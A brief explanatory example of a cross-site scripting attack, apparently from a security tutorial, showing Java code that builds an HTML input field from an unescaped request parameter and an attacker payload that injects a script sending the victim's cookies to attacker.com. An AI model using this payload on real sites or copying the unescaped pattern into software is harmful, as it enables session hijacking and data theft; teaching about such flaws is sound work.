 Example of XSS attack

The application uses untrusted data in the construction of the following HTML snippet without validation or escaping:

(String) page += "<input name='creditcard' type='TEXT' value='" + request.getParameter("CC") + "'>";

The attacker modifies the 'CC' parameter in their browser to:

'><script>document.location= 'http://www.attacker.com/cgi-bin/cookie.cgi ?foo='+document.cookie</script>'

15 May 2014

4